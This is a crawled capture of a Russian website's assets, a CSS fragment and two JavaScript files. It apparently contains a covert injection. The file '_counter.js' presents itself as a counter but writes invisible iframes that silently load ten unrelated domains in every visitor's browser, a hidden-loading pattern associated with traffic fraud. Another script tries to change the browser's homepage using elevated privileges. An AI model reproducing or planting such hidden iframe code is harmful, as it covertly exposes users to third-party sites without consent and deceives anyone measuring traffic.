span:before{top:-10px;-moz-transform:rotate3d(0,0,1,45deg) translate(0.1rem,-0.4rem);-o-transform:rotate(45deg) translate(4px,-10px);-ms-transform:rotate(45deg) translate(4px,-10px);-webkit-transform:rotate3d(0,0,1,45deg) translate(0.1rem,-0.4rem);transform:rotate3d(0,0,1,45deg) translate(4px,-9px)}.menu-toggle span:after{top:10px;-moz-transform:rotate3d(0,0,1,-45deg) translate(0.1rem,0.425rem);-o-transform:rotate(-45deg) translate(4px,10px);-ms-transform:rotate(-45deg) translate(4px,10px);-webkit-transform:rotate3d(0,0,1,-45deg) translate(0.1rem,0.425rem);transform:rotate3d(0,0,1,-45deg) translate(4px,9px)}.off .menu-toggle span:before,.off .menu-toggle span:after{-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;transform:none}.topmenu{position:fixed;height:100%;width:100%;top:0;right:0;background:#00668d;z-index:100;text-align:center;font-size:20px}.topmenu,.topmenu a{color:#fff;text-decoration:none}.off .topmenu{width:0}.topmenu ul{list-style-type:none;display:block;margin:20px auto;width:300px}.topmenu ul ul{margin:10px auto}.topmenu li{text-align:left}.text .limg{float:left;margin:4px 10px 4px 0;width:50%}.text .rimg{float:right;margin:4px 0 4px 10px;width:50%}@media only screen and (max-width:900px){#hc2 a{width:100%}#hc2 a.a2{display:none}}@media only screen and (max-width:800px){#row1,#row2{padding:0 5px}#column2,.fixpanel{position:static!important;width:100%;margin:0}#row2 .pane{margin:5px}#row1 .col3{display:none}#row1 .col2{margin-right:5px}#news_pane{width:auto}.menu-toggle{display:block}}@media only screen and (max-width:700px){#hc2 a{display:none}}@media only screen and (max-width:550px){.part .col1{position:static;width:100%}.part .col2{padding-left:0}.part .col1 img{width:100%}.header,#mediabar h2 span{display:none}#row1 .col2{margin-left:0}#row1 .col1,#news_pane{width:100%}.column{padding-right:0!important}#vrez{position:static;width:100%}#look{width:100%;margin-bottom:0;box-sizing:border-box}.calendar,#years{display:none!important}}@media only screen and (max-width:400px){.text img{width:100%;max-width:100%;margin-right:0;float:none}.partref img,.text a img{width:auto}}.myvideo{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.myvideo iframe,.myvideo object,.myvideo embed{position:absolute;top:0;left:0;width:100%;height:100%}.yndad,.ggad{margin-bottom:20px}

--- FILE ---
content_type: application/javascript
request_url: https://bankmib.ru/js/common.5.js
body_size: 763
content:
function normref(){
try{a=document.links?document.links:document.getElementsByTagName("*");for(i=0;i<a.length;++i)if(a[i]&&a[i].tagName&&!a[i].tagName.search(/a/i))a[i].href=a[i].href.replace(/.*http(s?)\/\//i,"http$1://"); }catch(e){}
}

window.onload = normref;

function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o.alt.length){o.src=o.alt;o.alt="";}
 }
}
function _(s) { try { document.write(s); }catch(e){} }

function addBookmark(url, title)
{
 if (!url) url = location.href;
 if (!title) title = document.title;
 if ((typeof window.sidebar == "object") && (typeof window.sidebar.addPanel == "function")) window.sidebar.addPanel(title, url, "");
 else if (typeof window.external == "object") window.external.AddFavorite(url, title);
 return false;
}
function setHomePage(obj) 
{
 if (document.all) 
 {
  obj.style.behavior='url(#default#homepage)';
  obj.setHomePage(location.href);
 } 
 else if(netscape && netscape.security && netscape.security.PrivilegeManager && navigator.preference) 
 {
  netscape.security.PrivilegeManager.enablePrivilege("UniversalPreferencesWrite");
  navigator.preference("browser.startup.homepage", location.href); 
 }
 return false;
}

$(window).scroll(function(){
/*
var c = $('.fixpanel');
if( c.parent().css('position')=='absolute' )
{
 var parent_top = c.parent().offset().top;
 var parent_height = c.parent().outerHeight();
 var height = c.outerHeight();
 var y = $(document).scrollTop();
 var screen_height = $(window).height();
 var add = Math.max(0, height - screen_height);
 if( parent_top + add + parent_height <= y + height )
 {
	c.css({'position':'absolute','top':'auto','bottom':'0'});
 }
 else if( parent_top + add < y ) 
 {
	c.css({'position':'fixed','top':-add+'px','bottom':'auto'});
 }
 else 
 {
	c.css({'position':'absolute','top':'0','bottom':'auto'});
 }
}
else c.css({'position':'static','top':'0','bottom':'auto'});
*/
});

--- FILE ---
content_type: application/javascript
request_url: https://bankmib.ru/_counter.js
body_size: 118
content:
var arr = ['sice.ru','rcoi.ru','youngfamily.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
